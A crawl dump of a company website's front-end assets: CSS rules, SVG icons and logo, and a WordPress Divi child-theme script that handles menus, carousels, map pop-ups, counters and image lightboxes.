.et_pb_row{width:90%!important}#our-customers-section .section-header{top:125px}svg#Layer_1{height:auto}.map-content-row{position:relative;top:initial;left:initial;transform:inherit}#tos-sec .et_pb_row{width:90%}#about-testimonial-section .et_pb_testimonial_portrait{left:0}.et_pb_testimonial .et_pb_testimonial_portrait{left:0}.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_meta{margin-left:175px}.csr-single-page-content .et_pb_title_container{bottom:-60px}#about-us-milestones .et_pb_column.et_pb_column_empty{display:block!important}#about-us-milestones .milestone-row .et_pb_column:nth-child(2){width:16%!important;margin-right:18%!important}.milestone-date p{font-size:17px;line-height:27px}.achievement-highlight-year{margin-right:55px!important}.achievement-highlight-years:before{width:100%!important;left:0!important}}@media(min-width:981px){#contact-details{padding:54px 0 100px!important}#contact-details .et_pb_row:before{content:"";width:1px;height:430px;background-color:#464749;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}@media(min-width:981px) and (max-width:1200px){.map-content-row{left:calc(50% + 203px)}.map-content .et_pb_blurb_content{max-width:550px}#twinpine-group .et_pb_row:last-child{width:90%}#twinpine-group .et_pb_row:first-child .et_pb_module{max-width:635px;margin-left:190px}#twinpine-group .et_pb_row:last-child .et_pb_column:first-child{padding:40px 50px;bottom:auto;width:59.5%}}@media(min-width:981px) and (max-width:1366px){#tos-sec .et_pb_row,#news-sec .et_pb_row,#events-sec .et_pb_row{width:90%}}@media(min-width:1441px){#our-services-fullwidth-slider .et_pb_slide{padding:0px}}@media (min-width:851px) and (max-width:980px){#twinpine-group .et_pb_row:last-child .et_pb_column:first-child{width:42.5%}}@media (min-width:768px) and (max-width:850px){#twinpine-group .et_pb_row:last-child .et_pb_column:first-child{width:48.5%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://twinpinegroup.com/wp-content/uploads/2021/02/icon-linkin.svg
body_size: 205
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18.1 18" style="enable-background:new 0 0 18.1 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Path_30" class="st0" d="M18.1,17.5V18h-3.7c0-0.2,0-0.3,0-0.5c0-1.8,0-3.6,0-5.4c0-0.6,0-1.1-0.1-1.7
		C14.1,9.6,13.4,9,12.5,9c-0.9-0.1-1.8,0.4-2.1,1.3c-0.1,0.5-0.2,0.9-0.2,1.4c0,1.9,0,3.8,0,5.8V18c-1.3,0-2.5,0-3.7,0v-12
		C7.6,5.9,8.8,5.9,10,6c0,0.5,0,0.9,0,1.5c0.1-0.1,0.2-0.2,0.3-0.3c0.6-0.8,1.6-1.4,2.6-1.5c1-0.1,2,0,2.9,0.3
		c0.7,0.3,1.2,0.8,1.6,1.4C17.8,8.2,18,9,18,9.7c0.1,0.6,0.1,1.3,0.1,1.9C18.1,13.6,18.1,15.5,18.1,17.5z"/>
	<path id="Path_31" class="st0" d="M4.1,17.8c0,0.1,0,0.2,0,0.2H0.3V6H4c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2
		C4.1,10.1,4.1,13.9,4.1,17.8z"/>
	<path id="Path_32" class="st0" d="M4.3,2.2c0,1.2-1,2.1-2.2,2.1c0,0,0,0,0,0C0.9,4.3,0,3.3,0,2.1C0,0.9,1,0,2.2,0
		C3.4,0,4.4,1,4.3,2.2C4.3,2.2,4.3,2.2,4.3,2.2z"/>
</g>
<g>
	<path id="Path_30_1_" class="st0" d="M610,247.3v0.5h-3.7c0-0.2,0-0.3,0-0.5c0-1.8,0-3.6,0-5.4c0-0.6,0-1.1-0.1-1.7
		c-0.1-0.9-0.8-1.5-1.7-1.5c-0.9-0.1-1.8,0.4-2.1,1.3c-0.1,0.5-0.2,0.9-0.2,1.4c0,1.9,0,3.8,0,5.8v0.6c-1.3,0-2.5,0-3.7,0v-12
		c1.2-0.1,2.4-0.1,3.5,0c0,0.5,0,0.9,0,1.5c0.1-0.1,0.2-0.2,0.3-0.3c0.6-0.8,1.6-1.4,2.6-1.5c1-0.1,2,0,2.9,0.3
		c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.7,0.6,1.5,0.6,2.2c0.1,0.6,0.1,1.3,0.1,1.9C610,243.4,610,245.3,610,247.3z"/>
	<path id="Path_31_1_" class="st0" d="M595.9,247.6c0,0.1,0,0.2,0,0.2h-3.7v-12h3.6c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2
		C595.9,239.9,595.9,243.7,595.9,247.6z"/>
	<path id="Path_32_1_" class="st0" d="M596.2,232c0,1.2-1,2.1-2.2,2.1c0,0,0,0,0,0c-1.2,0-2.2-1-2.1-2.2c0-1.2,1-2.2,2.2-2.1
		C595.3,229.8,596.2,230.8,596.2,232C596.2,232,596.2,232,596.2,232z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twinpinegroup.com/wp-content/uploads/2021/01/mail-1.svg
body_size: 443
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="16px" viewBox="0 0 23 16" enable-background="new 0 0 23 16" xml:space="preserve">  <image id="image0" width="23" height="16" x="0" y="0"
    xlink:href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAPFBMVEUAAAAhM14gMFwiMl0i
M10gMl0hMl4gM1whMl0iMl4gMGAhMl0iMl0hM14gMFohM10hM10iMl4iM17///8TL8JvAAAAEnRS
TlMAoEBw8GDvUNB/EMCfzzCwv4DwZu6oAAAAAWJLR0QTDLtclgAAAAd0SU1FB+UBGgM1Ou7iG4cA
AACDSURBVBjTfdDJDsMgDATQgbC4bnDb+f+PrckCOUSZA0gPWdgGbwM8eYiXLKcnMmMkl9OrkK/B
pCy7R32T62SNhwPBHxTbLYrpHZr2M/jzdG3+V1v7YRc37yH0Nj5kseG1MFXE5O1aYsmHe3nyalif
wmSDfV7ROZfK3EP7XtKe9/a7Df7DkhA/uEd/FwAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMS0wMS0y
NlQwMzo1Mzo1OCswMzowMAXr7ysAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjEtMDEtMjZUMDM6NTM6
NTgrMDM6MDB0tleXAAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/main.js?ver=3e2de1e34b4ce358067ac7f73f4ea454
body_size: 3449
content:
/*
 * Hidden Menu Toggling
 */

(function () {
    function toggleMenu(wrap) {
        if (wrap.className.indexOf('hidden-menu-active') === -1) {
            wrap.className += ' hidden-menu-active';
        } else {
            wrap.className = wrap.className.replace(' hidden-menu-active', '');
        }
    }

    function init() {
		var icon = document.getElementById('twp-menu-toggler'),
			hiddenMenu = document.getElementById('twp-hidden-menu'),
			wrap = document.getElementById('et-top-navigation');
		
		if (!hiddenMenu) return false;
		
		icon.addEventListener('click', toggleMenu.bind(icon, wrap));
    }
	
	window.addEventListener('load', init);

})();

(function () {
	jQuery(document).ready(function($) {
		// Show maps on click
		var map_section = $("#our-customers-section");
		var maps = $("path.map-item");
		var map_contents = $(".map-content");
		
		if (map_section) {
			
			maps.each(function() {
				$(this).on("click", function() {
					var map_id = $(this).attr("id");
					var parent = $(this).parents("#our-customers-section");
					
					maps.removeClass("active");
					$(this).addClass("active");
					map_contents.removeClass("active");
					parent.find(".map-content."+map_id).addClass("active");
				});
			});
			
			map_contents.each(function() {
				$(this).prepend("<span class='close-button'></span>");
			});
			
			$(".close-button").each(function() {
				$(this).click(function() {
					maps.removeClass("active");
					map_contents.removeClass("active");
					$(".map-content.entry-content").addClass("active");
				});
			});
			
		}
	});
})();

(function($) {
    $(window).on('load resize', function() {
        $('.et_fullscreen_slider').each(function() {
            et_fullscreen_slider($(this));
        });
    });
    function et_fullscreen_slider(et_slider) {
        var et_viewport_height = $(window).height(),
            et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
            $admin_bar = $('#wpadminbar'),
            $main_header = $('#main-header'),
            $top_header = $('#top-header');
        $(et_slider).height('auto');
        if ($admin_bar.length) {
            var et_viewport_height = et_viewport_height - $admin_bar.height();
        }
        if ($top_header.length) {
            var et_viewport_height = et_viewport_height - $top_header.height();
        }
        if (!$('.et_transparent_nav').length && !$('.et_vertical_nav').length) {
            var et_viewport_height = et_viewport_height - $main_header.height();
        }
        if (et_viewport_height > et_slider_height) {
            $(et_slider).height(et_viewport_height);
        }
    }
	
	$(window).on('load', function() {
		$(".giving-back-blurb-row .et_pb_blurb").each(function(){
			$(".tos-sec-services-button").click(function(){
				$(this).toggleClass("hidden");
			});
		});
	});
})(jQuery);

(function() {
	var years;
	
	function toggleContents() {
		var id = this.querySelector('p').innerText,
			contents = document.querySelectorAll('.achievement-highlight-content')
		
		contents.forEach(function (elem) {
			elem.className = elem.className.replace(' active-content', '');
		});
		
		years.forEach(function (elem) {
			elem.className = elem.className.replace(' active-year', '');
		});

		var content = document.querySelector('#ah-content-' + id);
		
		content.className += ' active-content';
		
		this.className += ' active-year';
	}
	
	function init() {
		years = document.querySelectorAll('.achievement-highlight-year');
	
		years.forEach(function (elem) {
			elem.addEventListener('click', toggleContents);
		});
	}
	
	window.addEventListener('load', init);
})();

(function () {
	jQuery(document).ready(function($) {
		
		
		  $("#csr-sec .csr:last-child").click(function(){
			$(this).toggleClass("main");
		  });
		
		$("#team-testimonials .et_pb_column").slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplay:true,
  			autoplaySpeed:5000,
			dots: true
		});
		
		$(".twinpine-tabs ul.et_pb_tabs_controls li").each(function() {
			var text = $(this).find("a").text();
			
			$(this).prepend("<span>"+text+"</spaN>");
		});
		
		
		$(window).on('load resize', function() {
			if ($(window).innerWidth() < 768) {
				if (!$("#news-sec .et_pb_ajax_pagination_container").hasClass('slick-slider')) {
					$("#news-sec .et_pb_ajax_pagination_container").slick({
        				slidesToShow: 1,
						responsive: [
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1
								}
							}
						]
					});
				}

				if (!$("#events-sec .twinpine-events").hasClass('slick-slider')) {
					$("#events-sec .twinpine-events").slick({
        				slidesToShow: 1,
						responsive: [
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1
								}
							}
						]
					});
				}
				
				if (!$("#events-sec .twinpine-events").hasClass('slick-slider')) {
					$("#events-sec .twinpine-events").slick({
						responsive: [
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									autoplay:true,
  									autoplaySpeed:5000,
									slidesToScroll: 1
								}
							}
						]
					});
				}
				
				if (!$("#about-us-milestones").hasClass('slick-slider')) {
					$("#about-us-milestones").slick({
						responsive: [
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
									autoplay:true,
  									autoplaySpeed:5000,
									adaptiveHeight: true
								}
							}
						]
					});
				}
			} else {
				if ($("#news-sec .et_pb_ajax_pagination_container").hasClass('slick-slider')) {
					$("#news-sec .et_pb_ajax_pagination_container").slick('unslick');
				}
				
				if ($("#events-sec .twinpine-events").hasClass('slick-slider')) {
					$("#events-sec .twinpine-events").slick('unslick');
				}
				
				if ($("#events-sec .twinpine-events").hasClass('slick-slider')) {
					$("#events-sec .twinpine-events").slick('unslick');
				}
				
				if ($("#about-us-milestones").hasClass('slick-slider')) {
					$("#about-us-milestones").slick('unslick');
				}
			}
		});
		
		$('.people-section-mobile .et_pb_blurb').each(function() {
			var name = $(this).find('.et_pb_module_header').text();
			var position = $(this).find('.et_pb_member_position').text();
			
			$(this).find('.et_pb_main_blurb_image .et_pb_image_wrap').prepend('<div class="member-details"><p class="member-name">'+name+'</p><p class="member-position">'+position+'</p></div>');
			
			$(this).find('.et_pb_blurb_container').append('<div class="learn-more"><a href="#">LEARN MORE</a></div>')
			
			$(this).find('.learn-more > a').click(function(elem) {
				elem.preventDefault();
				$(this).parents('.et_pb_blurb').addClass('active');
			});
			
			$(this).find('.et_pb_blurb_container .et_pb_blurb_description').prepend('<span class="close"></span>');
			
			$(this).find('span.close').click(function() {
				$(this).parents('.et_pb_blurb').removeClass('active');
			});
		});
		
	});
})();



/*
 * Churches Pins
 */

(function () {
	window.addEventListener('load', function () {
		setTimeout(function () {
			if (document.getElementById('gmimap0')) {
				// For Desktop
				for (var i = 1, len = 12; i < len; i++) {
					var pinMap = document.getElementById('gmimap' + i);

					if (pinMap) {
						var pin = document.createElement('div');

						pin.className = 'church-pins';

						var icon = document.createElement('img');

						icon.src = 'http://wordpress-309431-1716802.cloudwaysapps.com/wp-content/uploads/2021/02/icon-wearehere.svg';
						icon.useMap = '#gmimap' + i;

						pin.appendChild(icon);

						pinMap.parentElement.insertAdjacentElement('beforeend', pin);
					}
				}
			} else {
				// For Mobile, #gmimap ids are missing in mobile
				var pins = document.querySelectorAll('.gm-style > div > div:nth-child(3) img');

				for (var i = 1, len = pins.length; i < len; i++) {
					pins[i].src = 'http://twinpine.beta06.space/wp-content/uploads/2020/11/Component-5-–-1.png';
					pins[i].className = 'church-pins';
				}
			}
		}, 3000);
	});
})();

/*
 * Home - Our Values
 */

/* (function () {
	window.addEventListener('load', function () {
		var firstIcon = document.querySelector('#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb:first-child img');
		
		if (!firstIcon) return;
		
		if (window.innerWidth <= 767) {
			firstIcon.style.display = 'inline-block';

			var icons = document.querySelectorAll('#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb');

			icons.forEach(function (elem) {
				elem.addEventListener('mouseover', function () {
					icons.forEach(function (elem) {
						elem.querySelector('img').style.display = 'none';
					});

					elem.querySelector('img').style.display = 'inline-block';
				});
			});
		}
	});
})(); */

/*
 * Our Services - Mobile Read More buttons
 */

(function ($) {
	$(window).on('load', function() {
		var blurbs = document.querySelectorAll('#tos-sec .giving-back-blurb-row .et_pb_blurb');
		
		if (blurbs.length <= 0) return false;
		
		function togglePs(parent, psNum) {
			var psToShow = psNum;
			var container = parent.querySelector('.et_pb_blurb_description');
			var ps = container.querySelectorAll('p');
			
			if (container.className.indexOf('tos-blurb-shorten') === -1) {
				for (var i = 0; i < ps.length; i++) {
					if (i < psToShow) {
						ps[i].style.display = "block";
					} else {
						ps[i].style.display = "none";
					}
				}
				
				container.className += ' tos-blurb-shorten';
			} else {
				ps.forEach(function (elem) {
					elem.style.display = "block";
				});
				
				container.className = container.className.replace(' tos-blurb-shorten', '');
			}
		}
		
		var button = '<div class="btn-container"><span class="tos-sec-services-button">Read More</span></div>';
		var ps = [1, 2, 2];

		for (var j = 0; j < blurbs.length; j++) {
			var parent = blurbs[j], p = ps[j];
			parent.querySelector('.et_pb_blurb_description').insertAdjacentHTML('afterend', button);
			
			parent.querySelector('.tos-sec-services-button').addEventListener('click', togglePs.bind(this, parent, p));
		
			togglePs(parent, ps[j]);
		}
		
		$(".tos-sec-services-button").click(function(){
			$(this).toggle();
		});
	});
})(jQuery);

/*
 * About Page - Mobile Header
 */

(function ($) {
	$(window).on('load scroll', function() {    
		var scroll = $(window).scrollTop();

		if (scroll >= 200) {
			$(".page-id-174 #main-header").addClass("tp-fixed-header");
		} else {
			$(".page-id-174 #main-header").removeClass("tp-fixed-header");
		}
	});
})(jQuery);

/*
 * Home Stats Section - Counter Animation
 */

(function () {
	window.addEventListener('load', function () {
		var div = document.querySelector('#stats-section .et_pb_row .et_pb_column:first-child .et_pb_text'),
			animationStarted = false;
		
		if (!div) return false;
		
		function animatedCounter(loadImmediately) {
			if (!animationStarted) {
				if (!loadImmediately) {
					if (div.className.indexOf('et_is_animating') === -1) {
						return false;
					}
				}
				
				animationStarted = true;
				var elem1 = document.querySelector('#stats-section .et_pb_row .et_pb_column:first-child h2');
				var num1 = parseInt(elem1.innerText.replace(',', ''), 10);
				var counter1 = new CountUp(elem1, 0);
				counter1.update(num1);

				var elem2 = document.querySelector('#stats-section .et_pb_row .et_pb_column:nth-child(2) h2');
				var num2 = parseInt(elem2.innerText.replace(',', ''), 10);
				var counter2 = new CountUp(elem2, 0);
				counter2.update(num2);

				var elem3 = document.querySelector('#stats-section .et_pb_row .et_pb_column:nth-child(3) h2');
				var num3 = parseInt(elem3.innerText.replace(',', ''), 10);
				var counter3 = new CountUp(elem3, 0);
				counter3.update(num3);
				
				console.log(counter3);

				var elem4 = document.querySelector('#stats-section .et_pb_row .et_pb_column:nth-child(4) h2');
				var num4 = parseInt(elem4.innerText.replace(',', ''), 10);
				var counter4 = new CountUp(elem4, 0);
				counter4.update(num4);
			}
		}
		
		window.addEventListener('scroll', animatedCounter);
// 		animatedCounter(true);
	});
})();

/*
 * Theme Options Scripts
 */

(function($) {
	$(window).on('load', function() {
		$('#news-events-sec #ah-content-News .et_pb_ajax_pagination_container article a.entry-featured-image-url img').each(function() {
			var src = jQuery(this).attr('src');
			jQuery(this).parent('a').attr('href', src);
		});

		$("#news-events-sec #ah-content-News").bind("DOMSubtreeModified", function() {
			$('.et_pb_ajax_pagination_container article a.entry-featured-image-url img').each(function() {
				var src = jQuery(this).attr('src');
				jQuery(this).parent('a').attr('href', src);
			});
		});

		$("#news-events-sec #ah-content-News").bind("DOMSubtreeModified", function() {
			$('.et_pb_ajax_pagination_container article a.entry-featured-image-url').magnificPopup({
				type: 'image',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		});

		$('#news-sec article a.entry-featured-image-url img').each(function(){
				var src = jQuery(this).attr('src');
				jQuery(this).parent('a').attr('href', src);
		});
		
		$('#news-sec article a.entry-featured-image-url').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
		
// 	$('#news-events-sec article').each(function() {

// 		var testurl= $(this).children("a.entry-featured-image-url").children('img').attr("src");
// 		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
// 		$(this).children('h2.entry-title').children('a').attr('href', testurl);
		
// 	});
	
// 	$('#news-sec article').each(function(){
// 		var testurl= $(this).children("a.entry-featured-image-url").children('img').attr("src");
// 		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
// 		$(this).children('h2.entry-title').children('a').attr('href', testurl);	
// // 		alert(testurl);
// 	});
		
	$(window).on('load', function() {
		$('#news-events-sec article .post-content a.more-link').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
		$('#news-sec article .post-content a.more-link').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
	
	$(window).on('load', function() {
		$('#news-events-sec article h2.entry-title a').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
		$('#news-sec article h2.entry-title a').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		$('#news-events-sec article a.entry-featured-image-url').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
})(jQuery);
	
// document.addEventListener('DOMContentLoaded', function(event){ 
//     if (window.location.hash) {
//         // Start at top of page
//         window.scrollTo(0, 0);
		
//         // Prevent default scroll to anchor by hiding the target element
//         var db_hash_elem = document.getElementById(window.location.hash.substring(1));
//         window.db_location_hash_style = db_hash_elem.style.display;
//         db_hash_elem.style.display = 'none';
		
//         // After a short delay, display the element and scroll to it
//         jQuery(function($){
//             setTimeout(function(){
//                 $(window.location.hash).css('display', window.db_location_hash_style);
//                 et_pb_smooth_scroll($(window.location.hash), false, 800);
//             }, 700);
//         });		
//     }
// });	


// // to top right away
// if (window.location.hash) scroll(0,0);
// // void some browsers issue
// setTimeout(function() { scroll(0,0); }, 1);

// $(function() {
//     // *only* if we have anchor on the url
//     if(window.location.hash) {
//         // smooth scroll to the anchor id
//         $('html, body').animate({
//             scrollTop: $(window.location.hash).offset().top + 'px'
//         }, 1000, 'swing');
// 		alert($(window.location.hash));
//     }

// });

 

--- FILE ---
content_type: image/svg+xml
request_url: https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-darkgrey.svg
body_size: 2116
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 130.1 93.7" style="enable-background:new 0 0 130.1 93.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#464749;}
	.st1{fill:#9B9DA0;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#464749;}
</style>
<g id="Group_882" transform="translate(-1028.621 -5172.545)">
	<g id="Group_882-2" transform="translate(1028.621 5232.917)">
		<path id="Path_1723" class="st0" d="M5.4,18.3V3.1H0V0h14.5v3.1H9.1v15.2H5.4z"/>
		<path id="Path_1724" class="st0" d="M19.5,18.3L15.1,0h3.8l2.8,12.6L25,0h4.4l3.2,12.8L35.4,0h3.7l-4.4,18.3h-3.9L27.1,4.6
			l-3.6,13.7H19.5z"/>
		<path id="Path_1725" class="st0" d="M40.9,18.3V0h3.7v18.3H40.9z"/>
		<path id="Path_1726" class="st0" d="M48.1,18.3V0h3.6l7.5,12.2V0h3.4v18.3h-3.7L51.6,6.4v11.9H48.1z"/>
		<path id="Path_1727" class="st0" d="M73.6,18.3V0h5.9c1.5-0.1,2.9,0,4.4,0.3c1.1,0.3,2,0.9,2.6,1.8c0.7,1,1.1,2.3,1.1,3.6
			c0,1-0.2,2-0.6,2.8c-0.4,0.7-0.9,1.3-1.6,1.8c-0.6,0.4-1.2,0.7-1.9,0.9c-1.3,0.2-2.5,0.3-3.8,0.3h-2.4v6.9L73.6,18.3z M77.3,3.1
			v5.2h2c1,0.1,2,0,2.9-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.4-0.9,0.4-1.4c0-0.6-0.2-1.2-0.6-1.6c-0.4-0.4-0.9-0.7-1.5-0.8
			c-0.9-0.1-1.8-0.2-2.7-0.1L77.3,3.1z"/>
		<path id="Path_1728" class="st0" d="M90.5,18.3V0h3.7v18.3H90.5z"/>
		<path id="Path_1729" class="st0" d="M97.8,18.3V0h3.6l7.5,12.2V0h3.4v18.3h-3.7l-7.4-11.9v11.9H97.8z"/>
		<path id="Path_1730" class="st0" d="M116.2,18.3V0h13.6v3.1h-9.9v4.1h9.2v3.1h-9.2v5h10.2v3.1L116.2,18.3z"/>
	</g>
	<g id="Group_883" transform="translate(1082.612 5181.315)">
		<path id="Path_1731" class="st1" d="M23.1,48.2l0.3-0.6L30,36.4h-7.5l1-1.7l9-15.6l-11-19L0,37.2h6.4L0,48.2L23.1,48.2z"/>
	</g>
	<path id="Path_1732" class="st0" d="M1150.3,5216.5h7.5l-25.4-44l-25.4,44h7.5l-7.5,13h50.8L1150.3,5216.5z"/>
	<g id="Group_884" transform="translate(1031.589 5253.537)">
		<path id="Path_1733" class="st2" d="M9.3,7.5c0,0.7,0,1.5,0,2.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0
			c-0.3,0-0.7,0-1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C7.9,10,7.8,9.8,7.8,9.7c0-0.1-0.1-0.3-0.1-0.4c0,0-0.1-0.1-0.1,0c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1L7.3,9.5C6.9,9.9,6.5,10.1,6,10.3c-0.5,0.2-1.1,0.2-1.7,0.1c-0.1,0-0.1,0-0.2,0c-0.6-0.1-1.2-0.3-1.7-0.6
			C1.8,9.5,1.4,9.1,1,8.6c-0.4-0.5-0.6-1-0.8-1.6C0.1,6.6,0.1,6.2,0,5.8c0-0.5,0-1,0-1.5c0-0.4,0.1-0.8,0.3-1.1
			C0.5,2.7,0.7,2.3,1,1.9c0.6-0.8,1.4-1.4,2.4-1.7C3.8,0.1,4.2,0,4.6,0C4.8,0,5,0,5.1,0C5.8,0,6.4,0.2,7,0.4
			c0.7,0.3,1.2,0.8,1.6,1.4c0.2,0.3,0.3,0.7,0.4,1C9,3,9.1,3.2,9.1,3.4C9.1,3.4,9,3.5,9,3.5c0,0,0,0,0,0H7.2c0,0-0.1,0-0.1-0.1
			c0,0,0-0.1,0-0.1C7,3.2,6.9,3.1,6.9,3c0-0.1-0.1-0.2-0.1-0.2C6.6,2.4,6.2,2.1,5.7,1.9C5.6,1.9,5.4,1.8,5.2,1.8c-0.2,0-0.4,0-0.6,0
			C4.2,1.8,3.8,2,3.5,2.2C3.2,2.4,2.9,2.7,2.7,3C2.5,3.3,2.4,3.6,2.3,4C2.2,4.3,2.2,4.7,2.1,5.1c0,0.2,0,0.4,0,0.6
			c0,0.1,0,0.2,0,0.4c0.1,0.4,0.2,0.8,0.4,1.2c0.1,0.2,0.2,0.4,0.3,0.5C3.2,8.1,3.5,8.4,4,8.5c0.2,0.1,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.5,0c0.3,0,0.6-0.1,0.8-0.2c0.5-0.2,0.8-0.5,1-1c0.1-0.3,0.2-0.6,0.2-0.9c0,0,0-0.1,0-0.1c0,0-0.1-0.1-0.1-0.1
			c-0.1,0-0.2,0-0.4,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.3,0-0.7,0-1
			c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0H9c0.1,0,0.1,0,0.2,0c0,0,0,0,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0.1,0,0.3,0,0.4C9.3,6.1,9.3,6.8,9.3,7.5z"/>
		<path id="Path_1734" class="st2" d="M119.7,7.9c0-1.4,0-2.8,0-4.3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0,0
			c0.3,0,0.5,0,0.8,0c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.4
			c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.3-0.3,0.7-0.6,1.1-0.7c0.2,0,0.4-0.1,0.6-0.1
			c0.2,0,0.4,0,0.6,0c0.3,0,0.6,0.1,0.9,0.2c0.6,0.3,1.1,0.7,1.4,1.3c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.4,0.2,0.9,0.2,1.3
			c0,0.1,0,0.2,0,0.4c0,0.5-0.1,1-0.3,1.5c-0.1,0.3-0.3,0.6-0.5,0.8c-0.3,0.4-0.8,0.7-1.3,0.9c-0.2,0.1-0.5,0.1-0.7,0.1
			c-0.2,0-0.4,0-0.7,0c-0.4,0-0.8-0.1-1.1-0.3c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0.1,0,0.1c0,0.2,0,0.4,0,0.6c0,0.7,0,1.4,0,2.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.5
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4C119.7,10.7,119.7,9.3,119.7,7.9z M121.5,6.6
			c0,0.3,0,0.6,0.1,0.9c0.1,0.2,0.1,0.5,0.3,0.7c0.2,0.4,0.6,0.6,1.1,0.7c0,0,0.1,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0
			c0.2,0,0.4-0.1,0.5-0.2c0.3-0.2,0.5-0.4,0.6-0.7c0.1-0.2,0.2-0.5,0.2-0.7c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.5c0-0.1,0-0.2,0-0.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0-0.6,0
			c-0.2,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.4,0.3-0.6,0.6c-0.1,0.2-0.2,0.4-0.3,0.6C121.6,6,121.5,6.3,121.5,6.6L121.5,6.6z"/>
		<path id="Path_1735" class="st2" d="M63,10.4c-0.1,0-0.3,0-0.4,0c-0.6,0-1.1-0.2-1.6-0.5c-0.5-0.3-1-0.8-1.3-1.4
			c-0.2-0.4-0.3-0.9-0.4-1.4c0-0.3,0-0.6,0-0.9c0-0.4,0.1-0.9,0.3-1.3c0.5-1.2,1.7-2,3.1-2.1c0.2,0,0.5,0,0.7,0
